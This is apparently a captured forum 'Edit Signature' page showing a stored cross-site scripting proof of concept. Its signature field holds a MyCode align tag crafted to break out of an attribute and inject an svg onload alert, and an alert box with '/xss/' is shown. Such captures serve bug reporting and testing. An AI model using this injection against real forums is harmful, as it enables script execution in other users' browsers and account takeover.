 Forums › User Control Panel
Edit Signature
Menu
User CP Home
Messenger
Compose
Inbox
Unread
Sent Items
Drafts
Trash Can
Tracking
Edit Folders
Your Profile
Edit Profile
Change Password
Change Email
Change Avatar
Change Signature
Edit Options
Miscellaneous
Group Memberships
Buddy/Ignore List
Manage Attachments
Saved Drafts
Your Current Signature
[align=1"><svg/onload=alert(/xss/)><"]test[/align]
/xss/
确定
Edit Signature
Here you can enter a short message which will be
automatically appended to the bottom of your
posts.
Smilies
@
!
???
[get more]
B I U S
Smilies are On.
MyCode is On.
[img] tags are On.
HTML is Off.
Max. length is 255 characters.
Enable my signature in all of my existing posts.
Disable my signature in all of my existing posts.
No action.
Update Signature Preview Signature